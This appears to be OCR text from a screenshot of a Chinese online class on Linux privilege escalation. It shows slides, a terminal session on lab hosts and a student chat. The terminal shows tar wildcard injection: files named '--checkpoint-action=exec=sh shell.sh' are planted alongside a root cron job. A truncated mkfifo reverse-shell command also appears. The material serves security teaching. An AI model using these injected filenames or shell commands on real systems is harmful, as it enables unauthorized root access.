 上课中 00:44:15
网络安全就业推荐 bilibili
腾讯课堂
提权2.pptx
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
18
echo "rm /tmp/f;mkfifo /tmp
File Edit Selection Find
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/
echo "rm /tmp/f;mkfifo /tmp/f;
nathan
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X serv
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
bob@linsecurity:~$ whereis taskset
taskset: /usr/bin/taskset /usr/share/man/man1/taskset.1.gz
bob@linsecurity:~$ which taskset
/usr/bin/taskset
bob@linsecurity:~$ ll /usr/bin/taskset
-rwxr-xr-x 1 root root 30800 Sep 16 18:43 /usr/bin/taskset*
bob@linsecurity:~$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh shell.sh' shell.sh
bob@linsecurity:~$ ls -la
total 56
drwxr-xr-x 4 bob bob 4096 Oct 30 12:20 .
drwxr-xr-x 5 root root 4096 Jul 9 2018 ..
-rw------- 1 bob bob 139 Oct 30 12:39 .bash_history
-rw-r--r-- 1 bob bob 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 bob bob 3771 Apr 4 2018 .bashrc
drwx------ 2 bob bob 4096 Jul 9 2018 .cache
-rw-rw-r-- 1 bob bob 1 Oct 30 11:28 '--checkpoint=1'
-rw-rw-r-- 1 bob bob 1 Oct 30 11:28 '--checkpoint-action=exec=sh shell.sh'
-rw-rw-r-- 1 bob bob 0 Jul 9 2018 .cloud-locale-test.skip
drwx------ 3 bob bob 4096 Jul 9 2018 .gnupg
-rw-r--r-- 1 bob bob 807 Apr 4 2018 .profile
-rw-rw-r-- 1 bob bob 81 Oct 30 11:28 shell.sh
-rw------- 1 bob bob 4921 Apr 8 2020 .viminfo
-rw------- 1 bob bob 171 Oct 30 12:20 .Xauthority
bob@linsecurity:~$
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:35